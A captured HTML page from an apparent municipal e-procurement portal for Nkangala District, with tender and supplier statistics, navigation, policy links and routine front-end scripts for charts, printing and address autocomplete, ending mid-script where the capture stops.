

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://nkangala-scm.online/wgekaa-1888-1891.html
body_size: 65598
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <title>E-procurement - Nkangala District </title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta content="Digital Supply Chain Platform" name="description"/>
    <meta content="Coderthemes" name="author"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <meta name="csrf-token" content="EKcJSYFhaCsfLFqqWmaqlVIfkw1DZFXGqtjzsJSh">
    <link href="//fonts.googleapis.com/css?family=Poppins&display=swap" rel="stylesheet">
    <link rel="shortcut icon" href="//nkangala-scm.online/images/favicon.ico">
    <link rel="stylesheet" href="//nkangala-scm.online/css/font-awesome.min.css">
    <link rel="stylesheet" href="//nkangala-scm.online/theme/assets/libs/morris-js/morris.css"/>
    <link href="//nkangala-scm.online/theme/assets/libs/custombox/custombox.min.css" rel="stylesheet">
    <link href="//nkangala-scm.online/theme/assets/libs/summernote/summernote-bs4.css" rel="stylesheet"/>
    <link href="//nkangala-scm.online/theme/assets/css/breadcrumbs.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/theme/assets/css/kpi-shadow.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/theme/assets/css/tooltip.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/theme/assets/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/theme/assets/css/icons.min.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/theme/assets/css/app.min.css" rel="stylesheet" type="text/css"/>

            <link id="style2" href="//nkangala-scm.online/theme/assets/css/style2.css" rel="stylesheet" type="text/css"/>
    
    <link href="//nkangala-scm.online/theme/assets/css/toggle.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/theme/assets/libs/multiselect/multi-select.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/theme/assets/libs/select2/select2.min.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/theme/assets/css/bec-side-nav.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/theme/assets/libs/datatables/dataTables.bootstrap4.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/theme/assets/libs/datatables/responsive.bootstrap4.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/theme/assets/libs/datatables/buttons.bootstrap4.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/theme/assets/libs/datatables/select.bootstrap4.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/theme/assets/libs/hopscotch/hopscotch.min.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/js/crud-helpers/toastr/toastr.min.css" rel="stylesheet" type="text/css"/>
    <link href="//nkangala-scm.online/theme/assets/libs/fullcalendar/fullcalendar.min.css&quot; rel=&quot;stylesheet&quot; type=&quot;text/css"/>
    <link href="//nkangala-scm.online/css/fakeloader.css" rel="stylesheet" type="text/css"/>
    <!-- include summernote css/js -->
    <link href="//cdn.jsdelivr.net/npm/summernote@0.8.18/dist/summernote.min.css" rel="stylesheet">

    <style>
        .required {
            color: red;
        }

        html, body {
            height: 100% !important;
        }

        .disabled_div {
            pointer-events: none;
            opacity: 0.2;
        }

        .disabledDiv {
            pointer-events: none;
            opacity: 0.4;
        }

        .bootbox-close-button close {
            display: none;
        }
    </style>
    
</head>
<body style="padding-bottom: 0px;" ng-app="MainApp">
<div id="wrapper">
    <div class="navbar-custom" style="width:100%; background-color: #1e232b">
    <div class="logo-box">
        <a href="/" class="logo text-center">
                        <span class="logo-lg">
                            <img style="margin-top: 4%;" src="//nkangala-scm.online/images/logo.png" width="40%" height="auto" alt="">
                        </span>
        <span class="logo-sm">
            <img style="margin-top: 4%;" src="//nkangala-scm.online/images/logo.png" width="60%" alt="">
        </span>
        </a>
        <div class="dropdown comname  d-sm-none d-lg-block" style="text-align: center;">
            <a href="#" class="text-dark dropdown-toggle h5 mt-2 mb-1 title-color logo-municipality-name" data-toggle="dropdown"
               aria-expanded="false">NKANGALA DISTRICT<br>MUNICIPALITY<br>
            </a>
        </div>
        <br>
    </div>
    <ul class="list-unstyled topnav-menu topnav-menu-left m-0">
        <li>
            <button class="button-menu-mobile disbale-btn waves-effect">
                <i class="fa fa-bars"></i>
            </button>
        </li>
        <li style="margin-top: 20px">
        </li>
        <li class="" style="margin: 13px 30px;float: left;">
            <div class="pr-2 pb-0 pt-0" align="middle">
                <a href="/help">
                    <img class="proc_help" src="//nkangala-scm.online/images/help.png" width="25" height="auto">
                </a>
                <br>
                <small><b>Help</b></small>
            </div>
        </li>
        <li style="margin: 13px 30px;float: left;">
            
        </li>
    </ul>

    
    </div>
    <!--<div id="fakeloader-overlay" class="fakeloader-overlay">-->
    <!--    -->
    <!--    <div class="cv-spinner">-->
    <!--        <span class="spinner"></span>-->
    <!--    </div>-->
    <!--</div>-->
                <!-- ========== Left Sidebar Start ========== -->
<div class="left-side-menu">

    <div class="slimscroll-menu">

        <!-- User box -->
        <div class="user-box text-center">
            <!-- <img src="theme/assets/images/users/user-2.jpg" alt="user-img" title="Mat Helme" class="rounded-circle img-thumbnail avatar-lg"> -->
            <div class="dropdown">
                <a href="index.html#" class="text-dark dropdown-toggle h5 mt-2 mb-1 d-block" data-toggle="dropdown">E
                    Procurement</a>
                <div class="dropdown-menu user-pro-dropdown">

                    <!-- item-->
                    <a href="javascript:void(0);" class="dropdown-item notify-item">
                        <i class="fe-user mr-1"></i>
                        <span>My Account</span>
                    </a>
                    <a href="/declaration" class="dropdown-item notify-item">
                        <i class="fa fa-handshake"></i> Declaration
                    </a>

                    <!-- item-->
                    <a href="javascript:void(0);" class="dropdown-item notify-item">
                        <i class="fa fa-power-off"></i>
                        <span>Logout</span>
                    </a>

                </div>
            </div>
        </div>

        <!--- Sidemenu -->
        <div id="sidebar-menu" class="active">

            <ul class="metismenu in" id="side-menu">

                <li class="dropdown notification-list active">
                    <a class="nav-link dropdown-toggle waves-effect active" href="/" role="button" aria-haspopup="false"
                       aria-expanded="false">
                        <i class="fas fa-home"> </i>
                        Home
                    </a>
                </li>

                <li id="register_supplier" class="dropdown notification-list">
                    <a class="nav-link dropdown-toggle waves-effect" href="//nkangala-scm.online/supplier/register"
                       role="button" aria-haspopup="false" aria-expanded="false">
                        <i class="fa fa-registered" data-step="1"
                           data-intro="Click here to register as a supplier"> </i>
                        Register
                    </a>
                </li>

                <li id="login_supplier" class="dropdown notification-list">
                    <a class="nav-link dropdown-toggle waves-effect" href="//nkangala-scm.online/supplier/login" role="button"
                       aria-haspopup="false" aria-expanded="false">
                        <i class="fa fa-user" data-step="2" data-intro="Click here to login as a supplier"> </i>
                        Login
                    </a>
                </li>

                <li class="dropdown notification-list">
                    <a class="nav-link dropdown-toggle waves-effect" href="/open-tenders" role="button"
                       aria-haspopup="false" aria-expanded="false">
                        <i class="fa fa-arrow-circle-right" data-step="2"
                           data-intro="Click here to login as a supplier"> </i>
                        Tenders/Quotations
                    </a>
                </li>
                
                <li>
                    <a id="supplier_support" href="javascript: void(0);">
                        <i class="fa fa-info" data-step="4" data-intro="Click here for supplier Support"></i>
                        <span> Supplier Support  </span>
                        <span class="fa fa-angle-down"></span>
                    </a>
                    <ul class="nav-second-level collapse" aria-expanded="false">
                        <li><a href=//nkangala-scm.online/documents/General_Procurement_Guidelines.pdf target="_blank">Procurement Policy</a></li>
                        <li><a href=//nkangala-scm.online/documents/doc_1.pdf target="_blank">Supply Chain Policy</a></li>
                        <li><a href="/faqs">FAQ</a></li>
                        <li><a href="//alert-us.co.za/terms-and-conditions/" target="_blank"> Whistle Blower Policy</a></li>
                        <li><a href="javascript:javascript:toastr.info('Coming Soon',
                        'Blacklisting Policy',{timeOut: 3000});">Blacklisting Policy</a></li>
                        <li><a href="/terms-conditions">Platform Usage Policy </a></li>
                        <li><a href="/terms-conditions">Terms &amp; Conditions</a></li>
                    </ul>
                </li>

                <li>
                    <a href="/how-to-videos">
                        <i class="fa fa-question"></i>
                        <span> How To </span>
                    </a>
                </li>
                <li id="contact_us" class="dropdown notification-list">
                    <a class="nav-link dropdown-toggle waves-effect" href="/contact-us" role="button"
                       aria-haspopup="false" aria-expanded="false">
                        <i class="fa fa-phone" data-step="3" data-intro="Click here to contact us"> </i>
                        Contact us
                    </a>
                </li>

            
                <hr>
            </ul>
            <br>
            <br>
        </div>
        <!-- End Sidebar -->
        <div class="clearfix"></div>

    </div>
    <!-- Sidebar -left -->

</div>
<!-- Left Sidebar End -->
    
    <div class="content-page">
        <div class="content">
            <div class="rightbar-overlay"></div>
            <div class="container-fluid" style="zoom: 0.8 !important;">
                                                                                        <div style="display: block;height: 10px;">&nbsp;</div>
                
    <div class="row">

        <div id="total_tenders" class="col-xl-3 col-md-6">
            <div class="card-box" data-step="5" data-intro="This section shows the total tenders for 2019">
            <i class="fa fa-info-circle blink h2 text-dark pull-right guest-menu-tooltip"
                            onclick="totalTendersTour()"></i>
                <h4 class="header-title mt-2 mb-0">Total Tenders &amp; <br>Quotations
                </h4>
                <div class="widget-box-2">
                    <div class="widget-detail-2 text-right">
                        <h2 class="font-weight-normal mb-1"> 53 </h2>
                        <p class="text-muted pub mb-3">
                            <b>Total Tenders for &nbsp; </b><br>
                            <span class="badge badge-success badge-pill">2023 - 2024</span>
                        </p>
                    </div>
                </div>
            </div>
        </div>

        <div class="col-xl-3 col-md-6">
            <div id="open_tenders" class="card-box" data-step="5" data-intro="This section shows the total tenders for 2019">
                <a href="/open-tenders">
                <i class="fa fa-info-circle blink h2 text-dark pull-right guest-menu-tooltip" onclick="opentendersTour()"></i>
                    <h4 class="header-title mt-2 mb-0">Open Tenders & <br>Quotations</h4>
                    <div class="widget-box-2">
                        <div class="widget-detail-2 text-right">
                            <h2 class="font-weight-normal mb-1"> 0</h2>
                            <p class="text-muted pub mb-3">
                                <b>Open Tenders for &nbsp; </b><br>
                                <span class="badge badge-success badge-pill">2023 - 2024 </span>
                            </p>
                        </div>
                    </div>
                </a>
            </div>
        </div>

        <div class="col-xl-3 col-md-6">
            <div id="closed_tenders" class="card-box" data-step="5" data-intro="This section shows the total tenders for 2019">
            <i class="fa fa-info-circle blink h2 text-dark pull-right guest-menu-tooltip"
                            onclick="closedTendersTour()"></i>
                <h4 class="header-title mt-2 mb-0">Closed Tenders & <br>Quotations</h4>
                <div class="widget-box-2">
                    <div class="widget-detail-2 text-right">
                        <h2 class="font-weight-normal mb-1"> 50 </h2>
                        <p class="text-muted pub mb-3">
                            <b>Closed Tenders for &nbsp; </b><br>
                            <span class="badge badge-danger badge-pill">2023 - 2024</span>
                        </p>
                    </div>
                </div>
            </div>
        </div>

        <div class="col-xl-3 col-md-6">
            <div id="registered_suppliers" class="card-box" data-step="5" data-intro="This section shows the total tenders for 2019">
            <i class="fa fa-info-circle blink h2 text-dark pull-right guest-menu-tooltip"
                            onclick="registrationSupplersTour()"></i>
                <h4 class="header-title mt-2 mb-0">Registered <br>Suppliers </h4>
                <div class="widget-box-2">
                    <div class="widget-detail-2 text-right">
                        <h2 class="font-weight-normal mb-1"> 2669  </h2>
                        <p class="text-muted pub mb-3">
                            <b>Suppliers Registered (to date) &nbsp; </b><br>
                            <span class="badge badge-success badge-pill">2024 </span>
                        </p>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- end row -->

    <div class="row">

        <!-- start chart -->
        <div class="col-xl-3">
            <div id="current_tenders" class="card-box public-chart-box" data-step="12"
                 data-intro="This graph shows Current Tenders per year">
                 <i class="fa fa-info-circle blink h2 text-dark pull-right guest-menu-tooltip"
                            onclick="currentTendersTour()"></i>
                <h4 class="header-title mt-0 mb-3">Current Tenders</h4>
                <div class="text-center">
                    <ul class="list-inline chart-detail-list">
                        <li class="list-inline-item">
                            <h5 style="color: lightskyblue"><i class="fa fa-square mr-1"></i>RFQ</h5>
                        </li>
                        <li class="list-inline-item">
                            <h5 style="color: grey;"><i class="fa fa-square mr-1"></i>OPEN</h5>
                        </li>
                    </ul>
                </div>
                <div id="current-tenders-chart" class="morris-chart" style="height: 300px;" dir="ltr"></div>
            </div>
        </div>
        <!-- end chart -->

        <!-- start chart -->
        <div class="col-xl-3">
            <div id="quotations" class="card-box public-chart-box" data-step="12" data-intro="This graph shows Quotations per year">
            <i class="fa fa-info-circle blink h2 text-dark pull-right guest-menu-tooltip"
                            onclick="graphTour()"></i>
                <h4 class="header-title mt-0 mb-3">Quotations</h4>
                <div class="text-center">
                    <ul class="list-inline chart-detail-list">
                        <li class="list-inline-item">
                            <h5 style="color: rgb(11, 98, 164);"><i class="fa fa-square mr-1"></i>RFQ</h5>
                        </li>
                        <li class="list-inline-item">
                            <h5 style="color: green;"><i class="fa fa-square mr-1"></i>OPEN</h5>
                        </li>
                    </ul>
                </div>
                <div id="quotations-chart" class="morris-chart" style="height: 300px;" dir="ltr"></div>
            </div>
        </div>
        <!-- end chart -->

        <!-- start chart -->
        <div class="col-xl-3">
            <div id="registered_suppliers_graph" class="card-box public-chart-box" data-step="12"
                 data-intro="This graph shows Suppliers registered per year">
                 <i class="fa fa-info-circle blink h2 text-dark pull-right guest-menu-tooltip"
                            onclick="registrationSupplierGraphTour()"></i>
                <h4 class="header-title mt-0 mb-3">Registered Suppliers</h4>
                <div class="text-center">
                    <ul class="list-inline chart-detail-list">
                        <li class="list-inline-item">
                            <h5 style="color: rgb(122, 146, 163);"><i class="fa fa-square mr-1"></i>Suppliers</h5>
                        </li>
                    </ul>
                </div>
                <div id="registered-suppliers-chart" class="morris-chart" style="height: 300px;" dir="ltr"></div>
            </div>
        </div>
        <!-- end chart -->

        <!-- start chart -->
        <div class="col-xl-3">
            <div id="tender_results" class="card-box public-chart-box" data-step="12" data-intro="This graph shows Tender Results per year">
            <i class="fa fa-info-circle blink h2 text-dark pull-right guest-menu-tooltip"
                            onclick="tenderResultsTour()"></i>
                <h4 class="header-title mt-0 mb-3">Tender Results</h4>
                <div class="text-center">
                    <ul class="list-inline chart-detail-list">
                        <li class="list-inline-item">
                            <h5 style="color: #4faeef;"><i class="fa fa-square mr-1"></i>Tenders</h5>
                        </li>
                    </ul>
                </div>
                <div id="tender-results-chart" class="morris-chart" style="height: 300px;" dir="ltr"></div>
            </div>
        </div>
        <!-- end chart -->

    </div>









    <div class="row" id="">
        <div class="col-xl-3 col-md-6" data-step="14"
             data-intro="Click on the download PDF button to download supplier chain policy.">
            <div class="card card-body text-center">
                <h4 class="card-title">Supplier Chain Policy</h4>
                <p class="card-text h-50">
                    <small>Click below to Download.</small>
                </p>
                <a href="//nkangala-scm.online/documents/doc_1.pdf" target="_blank" class="btn btn-success">Download PDF</a>
            </div>
        </div>
        <div class="col-xl-3 col-md-6" data-step="15" data-intro="Click on the view button to view FAQ.">
            <div class="card card-body text-center">
                <h4 class="card-title">FAQ</h4>
                <p class="card-text h-50">
                    <small>Click below to View.</small>
                </p>
                <a href="/faqs" class="btn btn-success">View</a>
            </div>
        </div>
        <div class="col-xl-3 col-md-6" data-step="16"
             data-intro="Click on the Download PDF button to download Bid Policy Documents.">
            <div class="card card-body text-center">
                <h4 class="card-title">Bid Policy</h4>
                <p class="card-text h-50">
                    <small>Click below to Download.</small>
                </p>
                <a href="javascript:alert('No bid policy uploaded!');" class="btn btn-success">Download PDF</a>
            </div>
        </div>
        <div class="col-xl-3 col-md-6" data-step="17"
             data-intro="Click on the view button to view Terms and Conditions.">
            <div class="card card-body text-center">
                <h4 class="card-title">Terms &amp; Conditions</h4>
                <p class="card-text">
                    <small>Click below to View.</small>
                </p>
                <a href="/terms-conditions" class="btn btn-success">View</a>
            </div>
        </div>
    </div>

    <div class="modal fade" data-backdrop="static" data-keyboard="false" id="modalNotification" aria-modal="true"
         style="display: block; padding-left: 19px;">
        <div class="modal-dialog">
            <div class="modal-content">

                <!-- Modal Header -->
                <div class="modal-header">
                    <h4 class="modal-title"><i class="fas fa-flag"></i>&nbsp; Notification</h4>
                    <button type="button" class="close" data-dismiss="modal">×</button>
                </div>

                <!-- Modal body -->
                <div class="modal-body">
                    Please register as a supplier/ login to view your profile and use our tender Bid utility!
                </div>

                <!-- Modal footer -->
                <div class="modal-footer" style="zoom: 1.2;">
                    <button type="button" class="btn btn-secondary pull-left"
                            onclick="window.location.href = '//nkangala-scm.online/login';">
                        <i class="fa fa-lock"></i>
                    </button>
                    <button type="button" class="btn btn-success"
                            onclick="window.location.href = '//nkangala-scm.online/supplier/register';">
                        <i class="fa fa-user"></i>
                        Supplier Register
                    </button>
                    <button type="button" class="btn btn-info"
                            onclick="window.location.href = '//nkangala-scm.online/supplier/login';">
                        <i class="fa fa-user"></i>
                        Supplier Login
                    </button>
                </div>

            </div>
        </div>
    </div>

    <footer class="footer">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-6">
               2020 © Electronic Procurement
            </div>
            <div class="col-md-6">
                <div class="text-md-right footer-links d-none d-sm-block">

                    <a href="/contact-us">Contact Us</a>
                </div>
            </div>
        </div>
    </div>
</footer>

</div>

</div>
            </div>
        </div>
    </div>

    
    
<!-- <footer class="footer">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-6">
               2020 © Electronic Procurement
            </div>
            <div class="col-md-6">
                <div class="text-md-right footer-links d-none d-sm-block">

                    <a href="/contact-us">Contact Us</a>
                </div>
            </div>
        </div>
    </div>
</footer>

</div>

</div> -->

    <div class="rightbar-overlay"></div>
</div>

<div class="form-content" style="display:none;">
    <form class="form async" role="form" method="POST" id="custom_rejection_form">
        <div class="form-group">
            <label for="email">Reason / Description</label>
            <textarea class="form-control"  name="message" placeholder="Enter your reason here" required></textarea>
        </div>
        <hr>
        <div class="col-md-4 pull-right">
        <button class="btn btn-info  ">save</button>
        <button class="btn btn-outline-dark " data-dismiss="modal">close</button>
        </div>
    </form>
</div>



<div class="modal fade helper_loader bs-example-modal-center" tabindex="-1" role="dialog" aria-labelledby="mySmallModalLabel" aria-hidden="true"
     style="display: none;z-index: 9999999;">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content" style="background-color: transparent">
            <div class="modal-body" style="text-align: center;zoom:1.6">
                <div class="spinner-border text-success m-2" role="status">
                    <span class="sr-only">Loading...</span>
                </div>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->

<!-- Vendor js -->
<script src="//nkangala-scm.online/js/jquery3.min.js"></script>
<script src="//nkangala-scm.online/theme/assets/js/vendor.min.js"></script>
<script src="//nkangala-scm.online/js/index.js"></script>

<script src="//cdn.jsdelivr.net/npm/custombox@4.0.3/dist/custombox.min.js"></script>

<!-- knob plugin -->
<script src="//nkangala-scm.online/theme/assets/libs/jquery-knob/jquery.knob.min.js"></script>
<!--Morris Chart-->
<script src="//nkangala-scm.online/theme/assets/libs/morris-js/morris.min.js"></script>
<script src="//nkangala-scm.online/theme/assets/libs/raphael/raphael.min.js"></script>

<!-- datatable pdf -->
<script src="//nkangala-scm.online/js/pdfmake.min.js"></script>
<script src="//nkangala-scm.online/js/vfs_fonts.js"></script>
<script src="//nkangala-scm.online/js/moment.js"></script>

<!--DataTables-->
<script src="//nkangala-scm.online/theme/assets/libs/datatables/jquery.dataTables.min.js"></script>
<script src="//nkangala-scm.online/theme/assets/libs/datatables/dataTables.bootstrap4.js"></script>
<script src="//nkangala-scm.online/theme/assets/libs/datatables/dataTables.responsive.min.js"></script>
<script src="//nkangala-scm.online/theme/assets/libs/datatables/responsive.bootstrap4.min.js"></script>

<script src="//nkangala-scm.online/js/jszip.min.js"></script>



<script src="//nkangala-scm.online/theme/assets/libs/datatables/dataTables.buttons.min.js"></script>
<script src="//nkangala-scm.online/theme/assets/libs/datatables/buttons.bootstrap4.min.js"></script>
<script src="//nkangala-scm.online/theme/assets/libs/datatables/buttons.html5.min.js"></script>
<script src="//nkangala-scm.online/theme/assets/libs/datatables/buttons.flash.min.js"></script>
<script src="//nkangala-scm.online/theme/assets/libs/datatables/buttons.print.min.js"></script>
<script src="//nkangala-scm.online/theme/assets/libs/datatables/dataTables.keyTable.min.js"></script>
<script src="//nkangala-scm.online/js/buttons.colVis.min.js"></script>



<script src="//nkangala-scm.online/theme/assets/libs/pdfmake/pdfmake.min.js"></script>
<script src="//nkangala-scm.online/theme/assets/libs/pdfmake/vfs_fonts.js"></script>
<!--summernote init-->
<script src="//nkangala-scm.online/theme/assets/libs/summernote/summernote-bs4.min.js"></script>
<!-- Modal-Effect -->
<script scr="//nkangala-scm.online/js/printjs/print.min.js"></script>
<!-- App js -->
<script src="//nkangala-scm.online/theme/assets/libs/bootstrap-tagsinput/bootstrap-tagsinput.min.js"></script>
<script src="//nkangala-scm.online/theme/assets/libs/switchery/switchery.min.js"></script>
<script src="//nkangala-scm.online/theme/assets/libs/multiselect/jquery.multi-select.js"></script>
<script src="//nkangala-scm.online/theme/assets/libs/jquery-quicksearch/jquery.quicksearch.min.js"></script>
<!-- custom crud helpers -->
<script src="//nkangala-scm.online/js/crud-helpers/ajax-form.js"></script>
<script src="//nkangala-scm.online/js/crud-helpers/bootbox.js"></script>
<script src="//nkangala-scm.online/js/crud-helpers/toastr/toastr.min.js"></script>
<script src="//nkangala-scm.online/js/crud-helpers/main.js"></script>

<!-- / custom crud helpers -->
<script src="//nkangala-scm.online/js/select2/select2.min.js"></script>
<script src="//nkangala-scm.online/js/documents.js"></script>
<script src="//nkangala-scm.online/js/bec-evaluate.js"></script>
<!-- Third party js ends -->
<script src="//nkangala-scm.online/theme/assets/js/app.min.js"></script>
<script src="//nkangala-scm.online/js/fakeloader/fakeloader.min.js"></script>
<script src="//nkangala-scm.online/js/velocity.min.js"></script>

<!--AngularJS Modules -->
<script src="//nkangala-scm.online/js/angular/angular.min.js"></script>
<script src="//nkangala-scm.online/js/angular/services.js"></script>
<script src="//nkangala-scm.online/js/angular/main.js"></script>
<script src="//nkangala-scm.online/js/angular/bsc-meeting.js"></script>
<script src="//nkangala-scm.online/js/angular/requisition-controller.js"></script>
<script src="//nkangala-scm.online/js/angular/procurement-plan.js"></script>


<script src="//nkangala-scm.online/theme/assets/libs/hopscotch/hopscotch.min.js"></script>
<script src="//nkangala-scm.online/js/tours/how-to-register-tour.js"></script>
<script src="//nkangala-scm.online/js/index.js"></script>
<!-- Google maps -->
<script type="text/javascript"
        src="//maps.googleapis.com/maps/api/js?key=AIzaSyCanT83R8B5nE-bLudNFwaSuwQuING5uCY&libraries=places"></script>

<!-- Format Money -->
<script src="/js/jquery.maskMoney.js"></script>

<script>
    $(document).ready(function () {
        //showLoader();
        
        
        
        $('.evaluation_criteria_item').select2();
        window.FakeLoader.init({auto_hide: true,wait_for_images: true,wait_for_images_selector: 'body'});
        $('#them-checkbox').click(function () {
            if ($('#them-checkbox').is(':checked')) {
                $('#style1').remove();
                $('head').append('<link id="style2" href="//nkangala-scm.online/theme/assets/css/style2.css" rel="stylesheet" type="text/css"/>');
            } else {
                $('head').append('<link id="style1" href="//nkangala-scm.online/theme/assets/css/style.css" rel="stylesheet" type="text/css" />');
            }
        });
        
        setTimeout(function () {
            $('.alert').hide(1000);
        }, 3000);
        $('#create_committee_meeting').modal('show');
        

        $('.evaluation_criteria_select').on('change', function () {
            var selected = this.value;
            if (selected == 'Work Experience') {
                $('.minimum_requirement_textbox').hide();
                $('.minimum_requirement_years_select').show();
            } else if (selected == 'Current Employment') {
                $('.minimum_requirement_textbox').hide();
                $('.minimum_requirement_years_select').show();
            } else {
                $('.minimum_requirement_textbox').show();
                $('.minimum_requirement_years_select').hide();
            }

        });
        $('.minimum_requirement_years_select').on('change', function () {
            var selected = this.value;
            if (selected == 'select') {
                toastr.error('Please select correct value', 'Success', {timeOut: 3000});
            }
        });

        initBscDataTable();
    });

    function forceLoader() {
        $('.helper_loader').modal('show');
    }

    function printDiv(divName) {
        var divToPrint = document.getElementById(divName);
        newWin = window.open("", '_blank');
        newWin.document.write('<html><head><title></title>');
        
        newWin.document.write(' <style>@page  { size: landscape; } ' +
            '.table{max-width: 3508px;width: 100%;border-collapse: collapse} ' +
            '.table td, th{width: auto; overflow: hidden; word-wrap: break-word;border:1px solid black; }' +
            'span{font-size: 12px}' +
            '</style>');
        newWin.document.write(divToPrint.outerHTML);
        newWin.document.write('</body></html>');
        newWin.print();
        location.reload();
    }

    function numberFormat(id) {
        // var input = $("#" + id).val();
        // var input = input.replace(/[\D\s\._\-]+/g, "");
        // input = input ? parseInt(input, 10) : 0;
        // $("#" + id).val(function () {
        //     return (input === 0) ? "" : input.toLocaleString("en-US");
        // });
        $("#" + id).maskMoney();
        console.log($("#" + id).maskMoney());
    }
    function formatMoney(id) {
        // var input = $("#" + id).val();
        // var input = input.replace(/[\D\s\._\-]+/g, "");
        // input = input ? parseInt(input, 10) : 0;
        // $("#" + id).val(function () {//     return (input === 0) ? "" : input.toLocaleString("en-US");
        // });
        $("#" + id).maskMoney();
        console.log($("#" + id).maskMoney());
    }

    var initAutocomplete = function (element) {
        autocomplete = new google.maps.places.Autocomplete(
            document.getElementById(element), {types: ['geocode']});
        autocomplete.setFields(['address_component', 'geometry']);
        if (element === 'address_autocomplete') {
            autocomplete.addListener('place_changed', fillInAddressAndCoords);
        } else {
            autocomplete.addListener('place_changed', fillInAddress);
        }
    }
    var addressAutocomplete = initAutocomplete();

    function fillInAddress() {
        var place = autocomplete.getPlace();
    }

    function fillInAddressAndCoords() {
        var place = autocomplete.getPlace();
        var lat = place.geometry.location.lat();
        var lng = place.geometry.location.lng();
        $("#lat").val(lat);
        $("#lng").val(lng);
    }

    function showLoader() {
        $('.helper_loader').modal('show');
        console.log('showing additional loader');
    }

    function getDatatablePrintButtonPreset1(title, department, columns) {
        return {
            extend: 'print',
            title: '',
            text: '<i class="fa fa-print"></i> Print',
            messageTop: '<p style="font-size:36px;font-weight: 600;text-align: center;"> NKANGALA DISTRICT MUNICIPALITY <br> ' + title + ' <br> <small style="font-size:16px"> ' + department + ' DEPARTMENT - 2024-06-24 03:31</small>' + '<br>&nbsp;<br></p>',
            customize: function (win) {
                $(win.document.body)
                    .css('font-size', '16pt')
                    .prepend(
                        '<div align="middle" style="width:100%;"><img src="//www.nkangaladm.gov.za/wp-content/uploads/2019/07/Nkangala-logo-2.png" height=150 width=150 style="position:absolute; top:1%; left:1%;" /></div>'
                    );

                $(win.document.body).find('table')
                    .addClass('compact')
                    .css('font-size', 'inherit');
            },
            exportOptions: {
                columns: columns
            }
        }
    }

    function getDatatablePDFButtonPreset1(title, columns, subtitle =  2024-06-24) {
        return {
            text: '<i class="fa fa-file-pdf"></i> Download Pdf',
            title: title,
            extend: 'pdfHtml5',
            filename: 'e-procurement-pdf',
            orientation: 'landscape',       //portrait
            pageSize: 'A4',                 //A3 , A5 , A6 , legal , letter
            exportOptions: {
                columns: ':visible',
                search: 'applied',
                order: 'applied'
            },
            customize: function (doc) {
                doc.content.splice(0, 1);
                var now = new Date();
                var jsDate = now.getDate() + '-' + (now.getMonth() + 1) + '-' + now.getFullYear();
                var logo = '[data-uri]'

                doc.pageMargins = [20, 60, 20, 30];
                doc.defaultStyle.fontSize = 7;
                doc.styles.tableHeader.fontSize = 7;

